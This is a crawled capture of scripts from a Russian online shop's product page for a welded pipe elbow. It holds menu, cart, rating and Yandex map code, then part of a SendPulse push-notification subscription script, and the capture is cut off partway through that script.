  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/fitingi_iz_chernogo_metalla_1/otvod_svarochnyy_du_50_k_z/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .submenu').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
			            eval("clearTimeout(timeOut"+uid+")");        
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .submenu').hide(15); }, 200);");
        });
	});
	//]]>
</script><script type="text/javascript">
	//<![CDATA[
	$(function() {		
		/***OFFERS_LIST_PROPS***/
					$(".set-constructor-items-from").appendTo("#bx_117848907_43942_constructor").css({"display": ""});
				
		
		/***ACCESSORIES***/		
		$("#accessories-from").appendTo("#accessories-to").css({"display": ""});

		/***REVIEWS***/
		$("#catalog-reviews-from").appendTo("#catalog-reviews-to").css({"display": ""});
		
		/***ADD2BASKET***/
		$(".buy_more_detail .add2basket_form").submit(function() {
			var form = $(this);

			imageItem = form.find(".item_image").attr("value");
			$("#addItemInCart .item_image_full").html(imageItem);

			titleItem = form.find(".item_title").attr("value");
			$("#addItemInCart .item_title").text(titleItem);			

			var ModalName = $("#addItemInCart");
			CentriredModalWindow(ModalName);
			OpenModalWindow(ModalName);

			$.post($(this).attr("action"), $(this).serialize(), function(data) {
				try {
					$.post("/ajax/basket_line.php", function(data) {						
						refreshCartLine(data);						
					});
					$.post("/ajax/delay_line.php", function(data) {
						$(".delay_line").replaceWith(data);
					});
					form.children(".btn_buy").addClass("hidden");
					form.children(".result").removeClass("hidden");
				} catch (e) {}
			});
			return false;
		});
		
		/***FANCYBOX***/
		$(function() {
			$("div.catalog-detail-pictures a").fancybox({
				"transitionIn": "elastic",
				"transitionOut": "elastic",
				"speedIn": 600,
				"speedOut": 200,
				"overlayShow": false,
				"cyclic" : true,
				"padding": 20,
				"titlePosition": "over",
				"onComplete": function() {
					$("#fancybox-title").css({"top":"100%", "bottom":"auto"});
				} 
			});
		});
	});
	//]]>
</script>


<script type="text/javascript">
		//<![CDATA[
		if(!window.voteScript) window.voteScript = {
			trace_vote: function(div, flag) {
				var my_div;
				var r = div.id.match(/^vote_(\d+)_(\d+)$/);
				for(var i = r[2]; i >= 0; i--) {
					my_div = document.getElementById('vote_'+r[1]+'_'+i);
					if(my_div) {
						if(flag) {
							if(!my_div.saved_class)
								my_div.saved_className = my_div.className;
							if(my_div.className!='star-active star-over')
								my_div.className = 'star-active star-over';
						} else {
							if(my_div.saved_className && my_div.className != my_div.saved_className)
								my_div.className = my_div.saved_className;
						}
					}
				}
				i = r[2]+1;
				while(my_div = document.getElementById('vote_'+r[1]+'_'+i)) {
					if(my_div.saved_className && my_div.className != my_div.saved_className)
						my_div.className = my_div.saved_className;
					i++;
				}
			},
			do_vote: function(div, parent_id, arParams) {
				var r = div.id.match(/^vote_(\d+)_(\d+)$/);
				var vote_id = r[1];
				var vote_value = r[2];
				function __handler(data) {
					var obContainer = document.getElementById(parent_id);
					if(obContainer) {
						var obResult = document.createElement("DIV");
						obResult.innerHTML = data;
						obContainer.parentNode.replaceChild(obResult.firstChild, obContainer);
					}
				}
				//BX('wait_' + parent_id).innerHTML = BX.message('JS_CORE_LOADING');
				BX(parent_id).innerHTML = BX.message('JS_CORE_LOADING');
				arParams['vote'] = 'Y';
				arParams['vote_id'] = vote_id;
				arParams['rating'] = vote_value;				
				BX.ajax.post(
					'/bitrix/components/bitrix/iblock.vote/component.php',
					arParams,
					__handler
				);
			}
		}
		//]]>
	</script>
<script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/templates/urovendv/components/bitrix/map.yandex.view/map.yandex.view/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'137.00233099756','LAT':'50.530608703513','TEXT':'Склад Аллея Труда 59/4'});
}
</script>
<script>
			var script = document.createElement('script');
			script.src = 'http://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	if(typeof window.GLOBAL_arMapObjects['MAP_mF8Ev4'] !== "undefined")
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [50.530608703513, 137.00233099756],
		zoom: 15,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<script type="text/javascript">
function BX_SetPlacemarks_MAP_zKXRla(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/templates/urovendv/components/bitrix/map.yandex.view/map.yandex.view/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_zKXRla(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'136.970491','LAT':'50.544044','TEXT':'Склад Вокзальная 91'});
}
</script>
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_zKXRla()
{
	if (!window.ymaps)
		return;

	if(typeof window.GLOBAL_arMapObjects['MAP_zKXRla'] !== "undefined")
		return;

	var node = BX("BX_YMAP_MAP_zKXRla");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_zKXRla'] = new ymaps.Map(node, {
		center: [50.544044, 136.970491],
		zoom: 15,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_zKXRla)
	{
		window.BX_SetPlacemarks_MAP_zKXRla(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_zKXRla);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<script type="text/javascript">
function BX_SetPlacemarks_MAP_ZiNrQw(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/templates/urovendv/components/bitrix/map.yandex.view/map.yandex.view/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_ZiNrQw(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'136.63801454410','LAT':'50.725151962714','TEXT':'Склад Солнечный'});
}
</script>
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_ZiNrQw()
{
	if (!window.ymaps)
		return;

	if(typeof window.GLOBAL_arMapObjects['MAP_ZiNrQw'] !== "undefined")
		return;

	var node = BX("BX_YMAP_MAP_ZiNrQw");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_ZiNrQw'] = new ymaps.Map(node, {
		center: [50.725151962714, 136.6380145441],
		zoom: 15,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_ZiNrQw)
	{
		window.BX_SetPlacemarks_MAP_ZiNrQw(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_ZiNrQw);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<script type="text/javascript">
	var obbx_117848907_43942 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true},'PRODUCT_TYPE':'1','VISUAL':{'ID':'bx_117848907_43942'},'PRODUCT':{'ID':'43942','NAME':'Отвод сварочный Ду 50 к/з'}});
	BX.message({
		SITE_ID: "s1"
	});
</script><script type="text/javascript">
		BX.ready(BX.defer(function(){
			if(!!window.obbx_117848907_43942) {
				window.obbx_117848907_43942.allowViewedCount(true);
			}
		}));
	</script>
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.reviews-collapse-link').click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $(".review").height()) / 2;
				$(".review").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$('.review_body').fadeIn(300);
			$('.review').fadeIn(300);
		});
		$('.review_close, .review_body').click(function(e){
			e.preventDefault();
			$('.review_body').fadeOut(300);
			$('.review').fadeOut(300);
		});
	});
	//]]>
</script>

<script type="text/javascript">
	//<![CDATA[
	$(function() {		
		/***HEIGHT***/
		var elem = $(".catalog-item-table-view .catalog-item-card");
		if(!!elem) {
			$(window).resize(function() {
				adjustItemHeight(elem);
			});
			adjustItemHeight(elem);
		}
		
		/***OFFERS_LIST_PROPS***/
				
		/***ADD2BASKET***/
		$(".related-items .add2basket_form").submit(function() {
			var form = $(this);

			$(".more_options_body").fadeOut(300);
			$(".more_options").fadeOut(300);

			imageItem = form.find(".item_image").attr("value");
			$("#addItemInCart .item_image_full").html(imageItem);

			titleItem = form.find(".item_title").attr("value");
			$("#addItemInCart .item_title").text(titleItem);			

			var ModalName = $("#addItemInCart");
			CentriredModalWindow(ModalName);
			OpenModalWindow(ModalName);

			$.post($(this).attr("action"), $(this).serialize(), function(data) {
				try {
					$.post("/ajax/basket_line.php", function(data) {						
						refreshCartLine(data);
					});
					$.post("/ajax/delay_line.php", function(data) {
						$(".delay_line").replaceWith(data);
					});
					form.children(".btn_buy").addClass("hidden");
					form.children(".result").removeClass("hidden");
				} catch (e) {}
			});
			return false;
		});
	});
	//]]>
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://cdn.sendpulse.com/js/push/b9760f0ed0d7bdd12d2ab1e695bb4e3e_0.js
body_size: 6463
content:
function oSendpulsePush(){var f="http://uroven-kna.ru";var g="http://uroven-kna.ru";var a="https://uroven-kna.sendpulse.com";var r="https://uroven-kna.sendpulse.com";var l=true;var e=true;var E="b9760f0ed0d7bdd12d2ab1e695bb4e3e";var d="{\"style\":\"sendpulse-modal\",\"textcolor\":\"#222222\",\"backgroundcolor\":\"#ffffff\",\"buttoncolor\":\"#31b58e\",\"iconcolor\":\"\",\"btncolor\":\"\",\"allowbtntext\":\"\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c\",\"disallowbtntext\":\"\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c\",\"btn_lang\":\"ru\",\"icon\":\"\/files\/push\/585262\/websites\/b9760f0ed0d7bdd12d2ab1e695bb4e3e\/icons\/318ed28915eb.png\"}";var C="Подпишитесь на уведомления!";var t="Разрешите сайту uroven-kna.ru отправлять вам  PUSH уведомления на рабочий стол: статусы Вашего заказа, новинки товаров, скидки и акции.";var h="https://pushdata.sendpulse.com:4434";var y="https://pushdata.sendpulse.com:4435";var i="web.com.sendpulse.push";var p={};var D="";var x=null;var m=null;var q=null;var k={};var s=false;var u="1";var b="https://sendpulse.com/ru/webpush-powered-by-sendpulse?sn=0KPRgNC%2B0LLQtdC90Yw%3D";var B={ru:"Предоставлено SendPulse",en:"Powered by SendPulse",ua:"Надано SendPulse",de:"Unterstützt von SendPulse"};var n={ru:"запрашивает разрешение на:",en:"wants to:",ua:"запитує дозвіл на:",de:"bittet eine Erlaubnis"};var j={ru:"Показывать оповещения",en:"Show notifications",ua:"Показувати сповіщення",de:"Benachrichtigunggen anzuzeigen"};var v={ru:"Разрешить",en:"Allow",ua:"Дозволити",de:"Erlauben"};var A={ru:"Блокировать",en:"Block",ua:"Блокувати",de:"Blockieren"};var o=false;var z="5";var c="9dae6d62c816560a842268bde2cd317d";var w="3ccbe3c06367c52d55dbfae4be81324b";this.start=function(){if(!oSpP.detectSite()){oSpP.log("Application allowed only for "+f);return false}if(oSpP.detectOs()=="iOS"){oSpP.log("Application can not work on iOS");return false}var F=oSpP.detectOs();if(!e){if((F=="iOS")||(F=="Android")){oSpP.log("Application disabled for your device");return false}}p=oSpP.detectBrowser();D=p.name.toLowerCase();if((D=="chrome")&&(parseFloat(p.version)<42)){oSpP.log("Application can not work with Crome browser version less then 42");return false}if((D=="firefox")&&(parseFloat(p.version)<44)){oSpP.log("Application can not work with Firefox browser version less then 44");return false}if((D=="firefox")&&(F=="Android")){oSpP.log("Application can not work with Firefox on Android");return false}if(D=="firefox"){a=r}if((D=="chrome")||(D=="firefox")||(D=="opera")){window.addEventListener("message",function(I){if(I.origin.toLowerCase()==a.toLowerCase()){if(I.data=="initend"){clearInterval(m)}else{if(I.data=="closeme"){q.close()}else{oSpP.storeSubscription(I.data)}}}},false);if(l){oSpP.getDbValue("SPIDs","SubscriptionId",function(I){if(I.target.result===undefined){oSpP.getDbValue("SPIDs","PromptClosed",function(K){if(K.target.result===undefined){oSpP.startDelayedSubscription(oSpP.showPrompt)}else{var J=parseInt(K.target.result.value);J--;if(J==0){oSpP.deleteDbValue("SPIDs","PromptClosed");oSpP.startDelayedSubscription(oSpP.showPrompt)}else{oSpP.putValueToDb("SPIDs",{type:"PromptClosed",value:J})}}})}})}else{var H=document.querySelectorAll(".sp_notify_prompt");for(var G=0;G<H.length;G++){H[G].addEventListener("click",function(){oSpP.showPopUp()})}}}else{if(D=="safari"){if(l){oSpP.startDelayedSubscription(oSpP.startSubscription)}else{var H=document.querySelectorAll(".sp_notify_prompt");for(var G=0;G<H.length;G++){H[G].addEventListener("click",function(){oSpP.startSubscription()})}}}}};this.startSubscription=function(){switch(D){case"safari":if(oSpP.isSafariNotificationSupported()){var F=window.safari.pushNotification.permission(i);oSpP.checkSafariPermission(F)}break}};this.checkCookie=function(G){for(var I=G+"=",H=document.cookie.split(";"),J=0;J<H.length;J++){for(var F=H[J];" "==F.charAt(0);){F=F.substring(1)}if(0==F.indexOf(I)){return F.substring(I.length,F.length)}}return""};this.checkSafariPermission=function(F){oSpP.log("[DD] Permissions: "+F.permission);if(F.permission==="default"){o=true;oSpP.getDbValue("SPIDs","PromptShowed",function(G){if(G.target.result===undefined){oSpP.sendPromptStat("prompt_showed");oSpP.putValueToDb("SPIDs",{type:"PromptShowed",value:1})}else{oSpP.sendPromptStat("prompt_showed_again")}});window.safari.pushNotification.requestPermission(h,i,{appkey:E},oSpP.checkSafariPermission)}else{if(F.permission==="denied"){if(o){oSpP.sendPromptStat("prompt_denied")}}else{if(F.permission==="granted"){oSpP.uns();if(o){oSpP.sendPromptStat("prompt_granted")}oSpP.subscribe()}}}};this.subscribe=function(){switch(D){case"safari":var G=window.safari.pushNotification.permission(i);if(G.permission==="granted"){var F=G.deviceToken;oSpP.checkLocalSubsctoption(F)}break}};this.checkLocalSubsctoption=function(F){oSpP.log("[DD] subscribe :: subscriptionId: "+F);oSpP.getDbValue("SPIDs","SubscriptionId",function(G){if(G.target.result===undefined){oSpP.sendSubscribeDataToServer(F,"subscribe");oSpP.putValueToDb("SPIDs",{type:"SubscriptionId",value:F})}else{if(G.target.result.value!==F){oSpP.sendSubscribeDataToServer(G.target.result.value,"unsubscribe");oSpP.sendSubscribeDataToServer(F,"subscribe");oSpP.putValueToDb("SPIDs",{type:"SubscriptionId",value:F})}}})};this.sendSubscribeDataToServer=function(G,K,H){var J=new XMLHttpRequest();J.open("POST",h,true);J.setRequestHeader("Content-Type","application/json");if(H===undefined){H={};H.uname=oSpP.checkCookie("lgn");H.os=oSpP.detectOs()}H.variables=oSpP.getUserVariables();var F=window.location.href;var I={action:"subscription",subscriptionId:G,subscription_action:K,appkey:E,browser:p,lang:oSpP.getBrowserlanguage(),url:F,custom_data:H};J.send(JSON.stringify(I))};this.isSafariNotificationSupported=function(){return"safari" in window&&"pushNotification" in window.safari};this.storeSubscription=function(F){oSpP.log("StoreSubscription: "+F);oSpP.putValueToDb("SPIDs",{type:"SubscriptionId",value:F})};this.clearDomain=function(F){return F.replace("://www.","://").replace("://www2.","://")};this.detectSite=function(){var F=(!(oSpP.clearDomain(window.location.href.toLowerCase()).indexOf(oSpP.clearDomain(f.toLowerCase()))===-1));if(!F){F=(!(oSpP.clearDomain(window.location.href.toLowerCase()).indexOf(oSpP.clearDomain(g.toLowerCase()))===-1))}return F};this.getBrowserlanguage=function(){return navigator.language.substring(0,2)};this.getUserVariables=function(){var G={};var F=document.querySelectorAll("input.sp_push_custom_data");for(var H=0;H<F.length;H++){switch(F[H].type){case"text":case"hidden":G[F[H].name]=F[H].value;break;case"checkbox":G[F[H].name]=(F[H].checked)?1:0;break;case"radio":if(F[H].checked){G[F[H].name]=F[H].value}break}}return G};this.showPopUp=function(){if(l){oSpP.sendPromptStat("prompt_granted")}else{}var M=580;var I=580;var K=window.screenLeft!==undefined?window.screenLeft:screen.left;var F=window.screenTop!==undefined?window.screenTop:screen.top;var G=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width;var N=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height;var H=((G/2)-(M/2))+K;var L=((N/3)-(N/3))+F;var J=oSpP.getBrowserlanguage();if(J==""){J="en"}q=window.open(a+"/"+c+"/"+J+"/"+E+"/"+w,"_blank","scrollbars=yes, width="+M+", height="+I+", top="+L+", left="+H);if(window.focus){q.focus()}m=setInterval(function(){q.postMessage("init",a);q.postMessage("initpage|"+window.location.href,a);q.postMessage("initvariables|"+JSON.stringify(oSpP.getUserVariables()),a)},100);if(l){oSpP.closePrompt(true)}};this.showPrompt=function(){oSpP.getDbValue("SPIDs","PromptShowed",function(ad){if(ad.target.result===undefined){oSpP.sendPromptStat("prompt_showed");oSpP.putValueToDb("SPIDs",{type:"PromptShowed",value:1})}else{oSpP.sendPromptStat("prompt_showed_again")}});var N=document.getElementsByTagName("head")[0];var J=document.createElement("link");J.rel="stylesheet";J.type="text/css";J.href="https://cdn.sendpulse.com/dist/css/push/sendpulse-prompt.min.css";J.media="all";N.appendChild(J);var K=oSpP.getMessageLang(oSpP.getBrowserlanguage());var W;var S="sendpulse-popover";var Y="display:none;";var O=true;if(typeof u!="undefined"){if(u==0){O=false}}if(d.length>0){var I='<svg style="display: none;"><symbol id="sp_bell_icon"><path d="M139.165 51.42L103.39 15.558C43.412 61.202 3.74 132.185 0 212.402h50.174c3.742-66.41 37.877-124.636 88.99-160.98zM474.98 212.403h50.173c-3.742-80.217-43.413-151.2-103.586-196.845L385.704 51.42c51.398 36.346 85.533 94.572 89.275 160.982zm-49.388 12.582c0-77-53.39-141.463-125.424-158.487v-17.09c0-20.786-16.76-37.613-37.592-37.613s-37.592 16.827-37.592 37.614v17.09C152.95 83.52 99.56 148.004 99.56 224.983v137.918L49.408 413.01v25.076h426.336V413.01l-50.152-50.108V224.984zM262.576 513.358c3.523 0 6.76-.22 10.065-1.007 16.237-3.237 29.825-14.528 36.06-29.626 2.517-5.952 4.05-12.494 4.05-19.54H212.4c0 27.593 22.582 50.174 50.174 50.174z" /></symbol></svg>';var V='<img src="[data-uri]">';W=JSON.parse(d);S=W.style;var M=document.createElement("div");M.setAttribute("class","sendpulse-prompt "+S);if(W.backgroundcolor.length>0){Y=Y+"background-color: "+W.backgroundcolor+";"}M.setAttribute("style",Y);var ab=document.createElement("div");ab.setAttribute("class","sendpulse-prompt-message");var aa=document.createElement("img");aa.setAttribute("class","sendpulse-bell-icon");aa.setAttribute("width","14");aa.setAttribute("height","14");aa.setAttribute("src","https://cdn.sendpulse.com/img/push/icon-ring.svg");if(O){var U=document.createElement("span");U.setAttribute("class","sp-link-wrapper");var X=document.createElement("a");X.setAttribute("class","sp-link");X.setAttribute("href",b);X.setAttribute("target","_blank");var P=document.createElement("span");if(S=="sendpulse-modal"){P.setAttribute("style","color:"+W.textcolor+" !important;")}P.innerHTML=B[K];if(S!="sendpulse-bar"){X.innerHTML=V}X.appendChild(P);U.appendChild(X)}if(S=="sendpulse-bar"){var R=document.createElement("div");R.setAttribute("class","sendpulse-prompt-info sendpulse-prompt-message-text");R.setAttribute("style","color: "+W.textcolor+" !important;");R.innerHTML+=t;var T=document.createElement("span");ab.innerHTML+=I+'<svg viewBox="0 0 525.153 525.153" width="40" height="40" xmlns:xlink="http://www.w3.org/1999/xlink" class="sendpulse-bell-icon"><use class="sendpulse-bell-path" style="fill: '+W.textcolor+' !important;" xlink:href="#sp_bell_icon" x="0" y="0" />  </svg>'}else{if(S=="sendpulse-modal"||S=="sendpulse-safari"||S=="sendpulse-fab"){var R=document.createElement("div");R.setAttribute("class","sendpulse-prompt-title sendpulse-prompt-message-text");if(W.textcolor.length>0){R.setAttribute("style","color: "+W.textcolor+" !important;")}R.innerHTML=C;var T=document.createElement("div");T.setAttribute("class","sendpulse-prompt-info sendpulse-prompt-message-text");if(W.textcolor.length>0){T.setAttribute("style","color: "+W.textcolor+" !important;")}T.innerHTML+=t;if(S=="sendpulse-safari"){aa.setAttribute("src","https://cdn.sendpulse.com"+W.icon);aa.setAttribute("width","64");aa.setAttribute("height","64");ab.appendChild(aa)}else{if(S!="sendpulse-fab"){ab.innerHTML+=I+'<svg viewBox="0 0 525.153 525.153" width="40" height="40" xmlns:xlink="http://www.w3.org/1999/xlink" class="sendpulse-bell-icon"><use class="sendpulse-bell-path" style="fill: '+W.textcolor+' !important;" xlink:href="#sp_bell_icon" x="0" y="0" />  </svg>'}}if(S=="sendpulse-fab"){var Z=document.createElement("div");Z.setAttribute("class","sendpulse-prompt-fab");if(W.btncolor.length>0){Z.setAttribute("style","background-color: "+W.btncolor+" !important;")}Z.innerHTML+=I+'<svg viewBox="0 0 525.153 525.153" width="40" height="40" xmlns:xlink="http://www.w3.org/1999/xlink" class="sendpulse-bell-icon" ><use class="sendpulse-bell-path bell-prompt-fab" style="fill: '+W.iconcolor+' !important;" xlink:href="#sp_bell_icon" x="0" y="0" /></svg>';Z.setAttribute("onclick","oSpP.showPopUp(); return false;")}}}}else{var M=document.createElement("div");M.setAttribute("class","sendpulse-prompt "+S);M.setAttribute("style",Y);var ab=document.createElement("div");ab.setAttribute("class","sendpulse-prompt-message");var R=document.createElement("div");R.setAttribute("class","sendpulse-prompt-message-text");R.innerHTML=g+" "+n[K];var T=document.createElement("div");T.setAttribute("class","sendpulse-prompt-info sendpulse-prompt-message-text");var aa=document.createElement("img");aa.setAttribute("class","sendpulse-bell-icon");aa.setAttribute("width","14");aa.setAttribute("height","14");aa.setAttribute("src","https://cdn.sendpulse.com/img/push/icon-ring.svg");T.appendChild(aa);T.innerHTML+=" "+j[K]}if(S!="sendpulse-fab"){var F=document.createElement("div");F.setAttribute("class","sendpulse-prompt-buttons");var ac=document.createElement("button");ac.setAttribute("class","sendpulse-prompt-btn 